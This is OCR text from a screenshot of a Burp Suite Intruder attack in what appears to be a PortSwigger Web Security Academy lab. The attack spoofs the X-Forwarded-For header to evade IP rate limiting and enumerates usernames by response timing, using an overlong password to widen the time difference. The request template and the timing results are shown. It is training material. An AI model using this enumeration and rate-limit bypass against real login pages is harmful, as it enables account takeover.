 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 8:54
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net
3 Cookie: session=vQD2HMEaziOElNCYqMgjQoh4SjAje9dy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acade
11 Referer: https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-acad
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: 10.10.3.§1§
18 Te: trailers
19 Connection: close
20
21 username=§aaaaa§&password=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8. Intruder attack of https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net - Temporary attack - Not saved to proje
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respons... Response c... Error Timeout Length
48 48 akamai 200 2202 2202 2985
11 11 oracle 200 1499 1500 2985
39 39 affiliates 200 1177 1177 2985
20 20 acceso 200 998 998 2985
2 2 root 200 988 989 2985
42 42 agenda 200 843 844 2985
14 14 puppet 200 701 702 2985
19 19 academico 200 695 696 2985
29 29 administracion 200 613 614 2985
21 21 access 200 610 610 2985
7 7 adm 200 609 611 2985
40 40 afiliados 200 608 608 2985
49 49 al 200 602 603 2985
38 38 affiliate 200 597 598 2985
52 of 100
? Search... 0 matches Clear
2 payload positions Length: 1016